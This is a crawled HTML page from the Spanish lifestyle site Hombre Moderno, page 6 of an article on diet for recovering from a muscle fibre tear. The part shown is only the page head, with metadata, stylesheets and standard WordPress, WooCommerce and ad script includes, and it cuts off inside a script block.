

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/6/
body_size: 42242
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Rotura de fibras: esto es lo que debes comer - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="Para una correcta recuperación ante una rotura de fibras musculares es necesario cumplir una serie de plazos de descanso deportivo y readapartarse al juego día a día, siguiendo las indicaciones e instrucciones de un fisioterapeuta. La alimentación también juega un papel importante."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/6/" />
<link rel="prev" href="https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/5/" />
<link rel="next" href="https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/7/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rotura de fibras: esto es lo que debes comer - Hombre Moderno" />
<meta property="og:description" content="Para una correcta recuperación ante una rotura de fibras musculares es necesario cumplir una serie de plazos de descanso deportivo y readapartarse al juego día a día, siguiendo las indicaciones e instrucciones de un fisioterapeuta. La alimentación también juega un papel importante." />
<meta property="og:url" content="https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/6/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="alimentacion" />
<meta property="article:tag" content="fibras musculares" />
<meta property="article:tag" content="musculo" />
<meta property="article:tag" content="nutricion" />
<meta property="article:tag" content="proteinas" />
<meta property="article:tag" content="tratamiento" />
<meta property="article:tag" content="vitaminas" />
<meta property="article:section" content="Cómelo/piénsalo" />
<meta property="og:updated_time" content="2018-09-19T11:21:34+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/rotura-fibrilar.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/rotura-fibrilar.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="rotura de fibras" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2014-11-10T16:05:54+01:00" />
<meta property="article:modified_time" content="2018-09-19T11:21:34+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rotura de fibras: esto es lo que debes comer - Hombre Moderno" />
<meta name="twitter:description" content="Para una correcta recuperación ante una rotura de fibras musculares es necesario cumplir una serie de plazos de descanso deportivo y readapartarse al juego día a día, siguiendo las indicaciones e instrucciones de un fisioterapeuta. La alimentación también juega un papel importante." />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/rotura-fibrilar.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Jose Antonio Cortés" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="6 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/rotura-fibrilar.jpg?fit=1024%2C640&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/rotura-fibrilar.jpg?fit=1024%2C640&amp;ssl=1","width":"1024","height":"640","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/joseantonio-cortes/","name":"Jose Antonio Cort\u00e9s","url":"https://www.hombremoderno.es/author/joseantonio-cortes/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/991b8d4b1964e222bf96ce7a37078ac17a3f94ce4efbbb1093de165bef9bb792?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/991b8d4b1964e222bf96ce7a37078ac17a3f94ce4efbbb1093de165bef9bb792?s=96&amp;r=g","caption":"Jose Antonio Cort\u00e9s","inLanguage":"es"},"sameAs":["http://@jose_sensalife"],"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/6/#webpage","url":"https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/6/","name":"Rotura de fibras: esto es lo que debes comer - Hombre Moderno","datePublished":"2014-11-10T16:05:54+01:00","dateModified":"2018-09-19T11:21:34+01:00","author":{"@id":"https://www.hombremoderno.es/author/joseantonio-cortes/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/rotura-fibrilar.jpg?fit=1024%2C640&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"Rotura de fibras: esto es lo que debes comer - Hombre Moderno","keywords":"rotura de fibras","datePublished":"2014-11-10T16:05:54+01:00","dateModified":"2018-09-19T11:21:34+01:00","author":{"@id":"https://www.hombremoderno.es/author/joseantonio-cortes/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"Para una correcta recuperaci\u00f3n ante una rotura de fibras musculares es necesario cumplir una serie de plazos de descanso deportivo y readapartarse al juego d\u00eda a d\u00eda, siguiendo las indicaciones e instrucciones de un fisioterapeuta. La alimentaci\u00f3n tambi\u00e9n juega un papel importante.","name":"Rotura de fibras: esto es lo que debes comer - Hombre Moderno","@id":"https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/6/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/6/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/rotura-fibrilar.jpg?fit=1024%2C640&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/6/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario Alimentación para una rotura de fibras: esto es lo que debes comer del feed" href="https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Falimentacion-rotura-de-fibras-b05-1403_1-1411%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Falimentacion-rotura-de-fibras-b05-1403_1-1411%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
